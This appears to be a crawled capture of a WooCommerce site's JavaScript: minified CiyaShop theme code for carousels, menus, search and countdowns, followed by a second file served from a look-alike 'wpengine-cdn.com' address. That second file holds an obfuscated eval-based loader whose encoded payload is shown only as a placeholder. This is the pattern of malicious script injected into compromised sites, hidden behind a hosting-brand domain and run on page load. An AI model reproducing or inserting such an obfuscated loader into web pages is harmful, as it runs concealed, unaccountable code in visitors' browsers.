a=T(this).data("banner_options"),o=T(this).children(".pgscore_banner-content"),s=T(o).data("banner_padding_options"),i=a.font_size_xl;a.font_size_responsive&&(1200<=n?i=a.font_size_xl:992<=n?i=a.font_size_lg:768<=n?i=a.font_size_md:576<=n?i=a.font_size_sm:n<576&&(i=a.font_size_xs),T(this).css("font-size",parseInt(i))),null!=Q&&T(o).hasClass(Q)&&T(o).removeClass(Q),s.banner_padding_responsive&&(1200<=n?Q=s.banner_padding_xl:992<=n?Q=s.banner_padding_lg:768<=n?Q=s.banner_padding_md:576<=n?Q=s.banner_padding_sm:n<576&&(Q=s.banner_padding_xs),T(o).addClass(Q))})}),0<T(".mtpl-tab-link").length&&(T(".mtpl-tab-link").on("shown.bs.tab",function(e){var t=T(e.relatedTarget).data("arrow_target"),a=T(e.target).data("arrow_target");T("#"+t).removeClass("active"),T("#"+a).addClass("active"),T(e.target).hasClass("mtpl-intro-tab-link")&&(T(e.target).css("color",T(e.target).data("active_link_color")),T(e.relatedTarget).css("color",T(e.relatedTarget).data("link_color")))}),T('a[data-toggle="tab"]').on("shown.bs.tab",function(e){T(T(e.target).attr("href")).find(".owl-carousel").owlCarousel("invalidate","width").owlCarousel("update")})),0<T(".mtpl-tab-link").length&&T(".mtpl-tab-link").on("click",function(e){T(this).hasClass("active")||T(this).parents(".pgs-mtpl-wrapper").addClass("multi-tab-product-loader"),T(".mtpl-tab-link").on("shown.bs.tab",function(e){T(this).parents(".pgs-mtpl-wrapper").removeClass("multi-tab-product-loader")})}),0<jQuery(".smart_product_open").length&&jQuery(".smart_product_open").magnificPopup({callbacks:{beforeOpen:function(){window.CI360.destroy()},open:function(){window.CI360.init()}}}),jQuery("img").hasClass("threesixty-preview-image")&&(C=jQuery(".threesixty-preview-image").outerHeight(),jQuery(".woocommerce-product-gallery + .ciyashop-product-images .ciyashop-gallery-style-default .ciyashop-product-gallery").css("height",C)),jQuery(document).on("click",".mfp-close i",function(e){e.preventDefault(),jQuery.magnificPopup.close()}),A(),H(),0<T(".ciyashop-sticky-btn").length&&(k=T(".ciyashop-sticky-btn"),T(window).scroll(function(){var e=T(window).scrollTop(),t=T("#colophon").position(),a=T("form.cart").position(),o=void 0===a?0:a.top+T("form.cart").outerHeight();!(o<e&&e<t.top)&&t.top>e?k.removeClass("sticky"):k.addClass("sticky")}),T(document).on("click",".ciyashop-sticky-add-to-cart.vaiable_button",function(e){e.preventDefault();var t=T(".variations_form").offset().top-T(".variations_form").outerHeight();T("html, body").animate({scrollTop:t},1e3)}),T(document).on("click",".ciyashop-sticky-add-to-cart.grouped_product",function(e){e.preventDefault();var t=T(".grouped_form").offset().top-T(".grouped_form").outerHeight();T("html, body").animate({scrollTop:t},1e3)})),E()});var S=function(e){var t=e.find(".ciyashop-product-description").outerHeight();e.find(".content-hover-block").css({marginBottom:-t}),e.addClass("element-hovered")};function D(e){var t,a,o,s,i=e.innerWidth(),n=e.innerHeight();i/n<16/9?(t=n*(16/9),a=n,o=-Math.round((t-i)/2)+"px",s=-Math.round((a-n)/2)+"px"):(a=(t=i)*(9/16),s=-Math.round((a-n)/2)+"px",o=-Math.round((t-i)/2)+"px"),t+="px",a+="px",e.find(".intro_header_video-bg iframe").css({maxWidth:"1000%",marginLeft:o,marginTop:s,width:t,height:a})}function O(){jQuery(".ciyashop-product-description").each(function(){90<T(this).outerHeight()&&(jQuery(this).addClass("ciyashop-short-description"),jQuery(this).append('<a href="javascript:void(0)" class="cs-more-btn"><span>load more</span></a>'))})}function e(){I(),q()}function q(){jQuery(".search_form-category").select2({containerCssClass:"ciyashop-search_form_cat-container",dropdownCssClass:"ciyashop-search_form_cat-dropdown"})}function P(){0<T(".shop-filter").length&&T(".shop-filter").each(function(){var e=T(this),t=T(this).data("placeholder");e.find("select").select2({placeholder:t,allowClear:!0})}),0<T(".woocommerce-ordering select.orderby").length&&T(".woocommerce-ordering select.orderby").select2(),0<T(".variations select").length&&T(".variations select").select2(),0<T("select.ciyashop-select2").length&&T("select.ciyashop-select2").select2({containerCssClass:"ciyashop-select2-container",dropdownCssClass:"ciyashop-select2-dropdown"})}function t(){r(),O()}function a(){r(),jQuery(".testimonials.slick-carousel").length&&jQuery(".testimonials.slick-carousel").each(function(e,t){var a=jQuery(this).find(".slick-carousel-main"),o=jQuery(this).find(".slick-carousel-nav"),s=jQuery(a).data("show");jQuery(a).not(".slick-initialized").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,asNavFor:o,rtl:!!jQuery("body").hasClass("rtl")}),jQuery(o).not(".slick-initialized").slick({slidesToShow:s,slidesToScroll:1,asNavFor:a,arrows:!0,dots:!1,centerMode:!0,focusOnSelect:!0,rtl:!!jQuery("body").hasClass("rtl")})})}function o(){r(),setTimeout(function(){z()},200),M()}function z(){var e=jQuery(".isotope-wrapper");0!=e.length&&e.each(function(){var e=jQuery(this).find(".isotope"),t=jQuery(this).find(".isotope-filters"),a=t.find("button.active"),o=new Shuffle(e,{itemSelector:".grid-item",easing:"ease-out"}),s=parseInt(a.attr("data-filter"));o.filter(s),t.on("click","button",function(){var e=parseInt(jQuery(this).attr("data-filter"));o.filter(e)}),t.each(function(e,t){var a=jQuery(t);a.on("click","button",function(){a.find(".active").removeClass("active"),jQuery(this).addClass("active")})})})}function F(){0<jQuery(".widget_pgs_newsletter_widget, .pgscore_newsletter_wrapper").length&&jQuery(".widget_pgs_newsletter_widget, .pgscore_newsletter_wrapper").each(function(e,t){jQuery(this).find("form");var a,o=jQuery(this).find(".newsletter-msg"),s=jQuery(this).find(".newsletter-mailchimp"),i=jQuery(this).find(".newsletter-spinner"),n=jQuery(this).find(".newsletter-email");jQuery(this).attr("data-form-id");jQuery(s).on("click",function(){return a=jQuery(n).val(),jQuery.ajax({url:ciyashop_l10n.ajax_url,type:"post",data:"action=mailchimp_singup&newsletter_email="+a,beforeSend:function(){jQuery(i).html('<i class="fa fa-refresh fa-spin"></i>'),jQuery(o).hide().removeClass("error_msg").html("")},success:function(e){jQuery(o).show().removeClass("error_msg").html(e),jQuery(n).val(""),jQuery(i).html("")},error:function(e){jQuery(i).html(""),jQuery(o).addClass("error_msg").html(e).show()}}),!1})})}function A(){0<jQuery(".slider-popup").length&&jQuery(".slider-popup").magnificPopup({type:"image"})}function H(){0<jQuery(".pgscore_v_menu__menu_wrap").length&&jQuery(".pgscore_v_menu__menu_wrap").each(function(e,t){var a=jQuery(this).find(".pgscore_v_menu__nav"),o=jQuery(this).parent(),s="";void 0!==jQuery(o).data("menu_title")&&""!==T(o).data("menu_title")&&(s=jQuery(o).data("menu_title")),a.slicknav({label:'<i class="fa fa-bars"></i>',brand:'<span class="slicknav_brand_icon"><i class="fa fa-bars"></i></span>'+s,appendTo:o,allowParentLinks:!0,closedSymbol:"&rsaquo;",openedSymbol:"&rsaquo;",init:function(){jQuery(o).find(".slicknav_menu").addClass("slicknav_menu-wrap").removeClass("slicknav_menu"),jQuery(o).find(".slicknav_nav").addClass("menu"),jQuery(o).find(".pgscore_v_menu__nav").hasClass("pgs_megamenu-enable")&&jQuery(o).find(".slicknav_nav").addClass("pgs_megamenu-enable")},afterOpen:function(e){jQuery(e).find(".fa").removeClass("fa-bars").addClass("fa-times")},afterClose:function(e){jQuery(e).find(".fa").removeClass("fa-times").addClass("fa-bars")}})})}function s(){r(),A()}function i(){r(),N()}function n(){r()}function I(){jQuery("input.search-form").each(function(){var o=jQuery(this).attr("id");jQuery(this).autocomplete({search:function(e,t){jQuery(".ciyashop-auto-compalte-default ul").empty(),jQuery(".ciyashop-auto-compalte-default").addClass("ciyashop-empty"),jQuery(this).parents("form.search-form").find(".ciyashop-auto-compalte-default").addClass(o+"-class-selector")},source:function(e,t){var a=this.element.parents("div.search_form-input-wrap").prev().children().val(),o=this.element.val(),s=this.element.parents("div.search_form-search-field");jQuery.ajax({url:ciyashop_l10n.ajax_url,type:"POST",dataType:"json",data:{action:"ciyashop_auto_complete_search",ajax_nonce:ciyashop_l10n.ciyashop_nonce,search_keyword:o,search_category:a},beforeSend:function(){s.addClass("ui-autocomplete-loader")},success:function(e){t(jQuery.map(e,function(e){return{image:e.post_img,title:e.post_title,link:e.post_link}}))}}).done(function(){s.removeClass("ui-autocomplete-loader")})},minLength:2}).data("ui-autocomplete")._renderItem=function(e,t){e.remove();var a="";return a+='<a href="'+t.link+'">',a+='<div class="search-item-container">',t.image&&(a+=t.image),a+=t.title,a+="</div>",a+="</a>",jQuery(o+"-class-selector").removeClass("ciyashop-empty"),jQuery("<li class='ui-menu-item'></li>").data("ui-autocomplete-item",t).append(a).appendTo(jQuery("."+o+"-class-selector ul"))}})}function M(){0<jQuery(".image_popup-gallery").length&&jQuery(".image_popup-gallery").each(function(e){jQuery(this).magnificPopup({delegate:"a.image_popup-img",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.'}})})}function L(){jQuery(".progress-bar").each(function(e,t){var a,o,s,i;jQuery(this).hasClass("progress-animated")||(a=jQuery(this).offset().top,o=jQuery(window).scrollTop(),o+=jQuery(window).height(),i=(s=jQuery(this)).attr("data-percent")||"100",s.attr("data-animate"),a<o&&s.animate({width:i+"%"}).addClass("progress-animated"))})}function r(){setTimeout(function(){jQuery(".owl-carousel.owl-carousel-options").each(function(){var e=jQuery(this),t=e.attr("data-owl_options")?e.data("owl_options"):{};t.navElement="div",t.rtl=!!jQuery("body").hasClass("rtl"),jQuery(this).owlCarousel(t)})},300)}function c(){setTimeout(function(){z()},200),r(),M()}function E(){jQuery(document).on("click",function(e){0===jQuery(e.target).parents(".trigger-click").length&&jQuery(".trigger-click").removeClass("hotspot-visible")}),jQuery(".trigger-click").each(function(){jQuery(this).on("click",function(){jQuery(this).hasClass("hotspot-visible")||(jQuery(".trigger-click").removeClass("hotspot-visible"),jQuery(this).addClass("hotspot-visible"))})})}function l(){window.CI360.init()}function W(){jQuery(".counter-number").each(function(){var e,t,a;jQuery(this).hasClass("counter-animated")||(e=jQuery(this).offset().top,t=(t=jQuery(window).scrollTop())+jQuery(window).height()-30,a=jQuery(this),e<t&&(a.addClass("counter-animated"),jQuery(this).prop("Counter",0).animate({Counter:jQuery(this).text()},{duration:1500,easing:"swing",step:function(e){jQuery(this).text(Math.ceil(e))}})))})}function N(){jQuery(".deal-counter-wrapper").length&&jQuery(".deal-counter-wrapper").each(function(){var t=jQuery(this),a=t.find(".deal-counter"),e=a.data("countdown-date"),o=a.data("counter_data"),s=void 0!==o.on_expire_btn?o.on_expire_btn:"remove",i=t.parent().hasClass("pgscore_banner-content-inner-wrapper")?t.closest(".pgscore_banner-content-inner-wrapper").find(".pgscore_banner-btn"):(t.closest(".deal-banner"),t.find(".deal-button"));a.countdown(e).on("update.countdown",function(e){var t='<ul class="countdown">';0<e.offset.totalDays&&(t=t+'<li><span class="days">%-D</span><p class="days_ref smalltxt">'+o.days+"</p></li>"),t=(t=(t=t+'<li><span class="hours">%H</span><p class="hours_ref smalltxt">'+o.hours+"</p></li>")+'<li><span class="minutes">%M</span><p class="minutes_ref smalltxt">'+o.minutes+"</p></li>")+'<li><span class="seconds">%S</span><p class="seconds_ref smalltxt">'+o.seconds+"</p></li>",t+="</ul>",a.html(e.strftime(t))}).on("finish.countdown",function(e){t.addClass("deal-expired"),a.html('<span class="deal-expire-message">'+o.expiremsg+"</span>").addClass("deal-counter-expired").removeAttr("data-counter_data").removeAttr("data-countdown-date"),"remove"==s?i.remove():(i.addClass("disabled").attr("disabled",!0),i.on("click",function(e){e.preventDefault()}))})})}"rtl"==jQuery("html").attr("dir")&&(jQuery(window).load(function(){u()}),T(window).resize(function(){u()})),document.getElementById("mega-menu-wrap-primary")&&jQuery(".site-header .main-navigation button.menu-toggle").hide(),T(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_countdown.default",N),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_banner.default",N),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_product-deal.default",N),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_product-deals.default",i),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_counter.default",W),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_smart-image-view.default",l),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_hotspot.default",E),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_progress-bar.default",L),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_portfolio.default",c),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_search.default",e),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_single-product-slider.default",n),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_multi-tab-products-listing.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_image-slider.default",s),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_vertical-menu.default",H),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_newsletter.default",F),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_clients.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_image-gallery.default",o),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_recent-posts.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_team-members.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_testimonials.default",a),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_product-showcase.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_product-category-items.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_instagram.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/pgscore_product-listing.default",t)});var d=document.querySelector(".topbar_item.topbar_item_type-currency .woocommerce-currency-switcher-form");function B(){var e=jQuery('[data-vc-full-width="true"]');jQuery.each(e,function(e,t){var a=jQuery(this);a.addClass("vc_hidden");var o,s,i,n,r,c,l=a.next(".vc_row-full-width");l.length||(l=a.parent().next(".vc_row-full-width")),l.length&&(i=parseInt(a.css("margin-left"),10),n=parseInt(a.css("margin-right"),10),r=0-l.offset().left-i,c=jQuery(window).width(),"rtl"===a.css("direction")&&(r-=l.width(),r+=c,r+=i,r+=n),a.css({position:"relative",left:r,"box-sizing":"border-box",width:c}),a.data("vcStretchContent")||("rtl"===a.css("direction")?((o=r)<0&&(o=0),(s=r)<0&&(s=0)):((o=-1*r)<0&&(o=0),(s=c-o-l.width()+i+n)<0&&(s=0)),a.css({"padding-left":o+"px","padding-right":s+"px"})),a.attr("data-vc-full-width-init","true"),a.removeClass("vc_hidden"),jQuery(document).trigger("vc-full-width-row-single",{el:a,offset:r,marginLeft:i,marginRight:n,elFull:l,width:c}))}),jQuery(document).trigger("vc-full-width-row",e)}function u(){var e;"rtl"==jQuery("html").attr("dir")&&(e=jQuery('[data-vc-full-width="true"]'),jQuery.each(e,function(e,t){var a=jQuery(this);a.addClass("vc_hidden");var o,s,i,n=a.next(".vc_row-full-width");n.length||(n=a.parent().next(".vc_row-full-width")),n.length&&(o=parseInt(a.css("margin-left"),10),parseInt(a.css("margin-right"),10),s=0-n.offset().left-o,i=jQuery(window).width(),a.css({left:"auto",right:s,width:i})),a.attr("data-vc-full-width-init","true"),a.removeClass("vc_hidden")}))}function $(){jQuery(".quantity").each(function(){jQuery('<div class="quantity-nav"><div class="quantity-button quantity-up">+</div><div class="quantity-button quantity-down">-</div></div>').insertAfter(jQuery(this).find('input[type="number"]'))})}function V(e){var t,a,o=jQuery(this).attr("href"),s=window.location.href;void 0!==o&&(t=o.substr(0,o.lastIndexOf("#")),-1<window.location.href.indexOf("#")&&(s=s.substr(0,s.lastIndexOf("#"))),a=this.getAttribute("href").split("#"),t+"/"==s?(e.preventDefault(),document.querySelector("#"+a[1]).scrollIntoView({behavior:"smooth"})):o&&-1<o.indexOf("#")&&"#"!=o&&(anch_hash_urlarray=o.split("#"),anch_hash_urlarray[0]||null!=document.querySelector(o)&&(e.preventDefault(),document.querySelector(o).scrollIntoView({behavior:"smooth"}))))}function U(e){var n=jQuery(document).scrollTop();jQuery(".primary-menu a, .primary-menu-mobile a").each(function(){var e,t,a,o,s=jQuery(this),i=s.attr("href");void 0===i||(e=i.split("#"))[1]&&(t=jQuery("#"+e[1].replace(/[^a-z0-9\s]/gi,""))),this.addEventListener("click",V),void 0!==t&&t.position()&&(a=t.position().top,o=t.height()),(a<n||a==n)&&n<a+o?s.parent().addClass("current-menu-item"):void 0!==i&&-1<i.indexOf("#")&&s.parent().removeClass("current-menu-item")})}function p(){var e=document.querySelector(".masonry-main .masonry");null!=e&&new Masonry(e,{itemSelector:".masonry-item",columnWidth:".masonry-item",isOriginLeft:!jQuery("body").hasClass("rtl")})}function R(){var e,t;jQuery("ul.products-loop").hasClass("grid")&&(e=0,t=jQuery("ul.products-loop").data("column"),jQuery("ul.products-loop").find("li").each(function(){e++,jQuery(this).hasClass("first")?jQuery(this).removeClass("first"):jQuery(this).hasClass("last")&&jQuery(this).removeClass("last"),t==e?(jQuery(this).addClass("last"),e=0):1==e&&jQuery(this).addClass("first")}))}function G(){jQuery(".ciyashop-lazy-load").length&&jQuery(".ciyashop-lazy-load").lazy({afterLoad:function(e){e.removeClass("ciyashop-lazy-load"),e.addClass("ciyashop-loaded"),z(),p()}})}function J(){0<jQuery(".pgs_product_list_widget-container").length&&0<jQuery(".woocommerce-mini-cart").length&&jQuery(".pgs_product_list_widget-container").each(function(){0<jQuery(this).parents(".header-sticky").length?jQuery(this).nanoScroller({paneClass:"ciyashop-scroll-pane",sliderClass:"ciyashop-scroll-slider",contentClass:"woocommerce-mini-cart",preventPageScrolling:!1}):jQuery(this).nanoScroller({paneClass:"ciyashop-scroll-pane",sliderClass:"ciyashop-scroll-slider",contentClass:"woocommerce-mini-cart",preventPageScrolling:!1,flash:!!jQuery("body").hasClass("rtl")})})}function K(){var a=0,e=jQuery(window).scrollTop(),t=jQuery(window).width(),o=0,s=0,i=0,n=0,r=0,c=0,l=!0,d=!0;if(jQuery("body").hasClass("admin-bar")&&0<jQuery("#wpadminbar").length&&"fixed"==jQuery("#wpadminbar").css("position")&&(o=jQuery("#wpadminbar").outerHeight()),jQuery.each(jQuery(".header-row"),function(e,t){a+=jQuery(this).outerHeight()}),t<=992){if(jQuery(".header-main-wrapper").hasClass("chl-header-sticky")||0<jQuery(".mobile-sticky-on").length&&(s=jQuery(".mobile-sticky-on").first().offset().top),jQuery.each(jQuery(".header-row"),function(e,t){e++,n+=jQuery(this).outerHeight(),jQuery(this).hasClass("mobile-sticky-off")&&1==e?(c=jQuery(this).outerHeight(),s=c,d=!1):jQuery(this).hasClass("mobile-sticky-off")&&2==e?(c=n,d||(s=c)):jQuery(this).hasClass("mobile-sticky-off")&&3==e&&(c=n)}),0==jQuery(".header-row.mobile-sticky-on").length)return;jQuery(".header-main-wrapper").addClass("chl-sticky-enabled"),e<=c&&e<=s?(jQuery(".header-row.mobile-sticky-off").show(),jQuery(".header-main-wrapper").removeClass("chl-header-sticky")):(jQuery(".header-main-wrapper").addClass("chl-header-sticky"),jQuery(".header-row.mobile-sticky-off").hide())}else if(992<t){if(jQuery(".header-main-wrapper").hasClass("chl-header-sticky")||0<jQuery(".desktop-sticky-on").length&&(i=jQuery(".desktop-sticky-on").first().offset().top-o),jQuery.each(jQuery(".header-row"),function(e,t){e++,n+=jQuery(this).outerHeight(),jQuery(this).hasClass("desktop-sticky-off")&&1==e?(r=jQuery(this).outerHeight(),i=r,l=!1):jQuery(this).hasClass("desktop-sticky-off")&&2==e?(r=n,l||(i=r)):jQuery(this).hasClass("desktop-sticky-off")&&3==e&&(r=n)}),0==jQuery(".header-row.desktop-sticky-on").length)return;jQuery(".header-main-wrapper").addClass("chl-sticky-enabled"),!(e<=r&&e<=i)&&i<e?(jQuery(".header-main-wrapper").css({top:o}),jQuery(".header-main-wrapper").addClass("chl-header-sticky"),jQuery(".header-row.desktop-sticky-off").hide()):(jQuery(".header-main-wrapper").css({top:0}),jQuery(".header-row.desktop-sticky-off").show(),jQuery(".header-main-wrapper").removeClass("chl-header-sticky"))}jQuery("#masthead-inner").css({paddingTop:a})}function X(){var n=jQuery(window).width();jQuery("ul.pgs_megamenu-enable > li").each(function(e){var t,a,o,s,i;jQuery(this).hasClass("pgs-menu-item-mega-menu")&&(0<jQuery(this).find(".pgs_menu_nav-sublist-dropdown").length&&(t=jQuery(this).find(".pgs_menu_nav-sublist-dropdown").outerWidth(),(a=jQuery(this).offset().left)+t<=n||(i=a+t-n,jQuery(this).hasClass("pgs-mega-menu-full-width")||(i+=15),jQuery(this).find(".pgs_menu_nav-sublist-dropdown").css("left","-"+i+"px"))),0<jQuery(this).find(".pgs-menu-html-block").length&&(o=jQuery(this).find(".pgs-menu-html-block").outerWidth(),(s=jQuery(this).offset().left)+o<=n||(i=s+o-n,jQuery(this).hasClass("pgs-mega-menu-full-width")||(i+=15),jQuery(this).find(".pgs-menu-html-block").css("left","-"+i+"px"))))})}function Y(){jQuery(".cs-compare-list-header .cs-compare-list-title").each(function(e){jQuery(this).removeAttr("style")}),jQuery(".cs-product-list-column").each(function(e){jQuery(this).find(".cs-product-list-row").each(function(e){jQuery(this).removeAttr("style")})});var a=[];jQuery(".cs-product-list-column").each(function(e){var t=[];jQuery(this).find(".cs-product-list-row").each(function(e){t.push(jQuery(this).height())}),a.push(t)});for(var t=[],e=0;e<a.length;e++){0!==e&&0;for(var o=0;o<a[e].length;o++)0!==e?a[e][o]>t[o]&&(t[o]=a[e][o]):t.push(a[e][o])}jQuery(".cs-compare-list-header .cs-compare-list-title").each(function(e){jQuery(this).height(t[e])}),jQuery(".cs-product-list-column").each(function(e){jQuery(this).find(".cs-product-list-row").each(function(e){jQuery(this).height(t[e])})})}function Z(){0<jQuery(".pgs-woocommerce-widget-layered-nav-list-container").length&&0<jQuery(".pgs-woocommerce-widget-layered-nav-list-container").length&&jQuery(".pgs-woocommerce-widget-layered-nav-list-container").nanoScroller({paneClass:"ciyashop-scroll-pane",sliderClass:"ciyashop-scroll-slider",contentClass:"pgs-woocommerce-widget-layered-nav-list"}),0<jQuery(".widget_product_categories").length&&0<jQuery(".product-categories").length&&jQuery(".widget_product_categories").each(function(){0<!jQuery(this).find("select.dropdown_product_cat").length&&jQuery(this).nanoScroller({paneClass:"ciyashop-scroll-pane",sliderClass:"ciyashop-scroll-slider",contentClass:"product-categories",preventPageScrolling:!0})})}function ee(e,t,a){var o=new RegExp("([?&])"+t+"=.*?(&|$)","i"),s=-1!==e.indexOf("?")?"&":"?";return e.match(o)?e.replace(o,"$1"+t+"="+a+"$2"):e+s+t+"="+a}null!=d&&d.setAttribute("action",""),jQuery(".popup-youtube, .popup-vimeo, .popup-gmaps").magnificPopup({disableOn:300,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1}),jQuery.extend(!0,jQuery.magnificPopup.defaults,{iframe:{patterns:{youtube:{index:"youtube.com/",id:"v=",src:"https://www.youtube.com/embed/%id%?autoplay=1"}}}}),jQuery.extend(!0,jQuery.magnificPopup.defaults,{iframe:{patterns:{vimeo:{index:"vimeo.com/",id:"/",src:"https://player.vimeo.com/video/%id%?autoplay=1"}}}})}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5945
content:
var _0xc53e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe21c(d,e,f){var g=_0xc53e[2][_0xc53e[1]](_0xc53e[0]);var h=g[_0xc53e[3]](0,e);var i=g[_0xc53e[3]](0,f);var j=d[_0xc53e[1]](_0xc53e[0])[_0xc53e[10]]()[_0xc53e[9]](function(a,b,c){if(h[_0xc53e[4]](b)!==-1)return a+=h[_0xc53e[4]](b)*(Math[_0xc53e[8]](e,c))},0);var k=_0xc53e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc53e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe21c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",34,"PTdaLQeBh",10,5,4))